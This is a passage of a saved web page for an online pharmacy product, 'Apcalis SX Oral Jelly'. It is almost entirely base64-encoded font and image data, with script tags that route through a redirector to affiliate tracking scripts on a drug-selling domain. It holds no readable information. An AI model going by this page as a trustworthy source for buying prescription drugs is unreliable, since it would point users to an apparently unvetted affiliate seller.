Dou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1WTjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6EnbNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxedBhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXhcOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmnSxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8CH3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fstatistic_2.js%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery-3.2.0.min.js%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.validate.min.js%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.colorbox-min.js%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fsitescript.js%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Apcalis SX Oral Jelly<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/hQlgWUCsecnhDvdjLQRKKYSH8hJrh3NhWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMU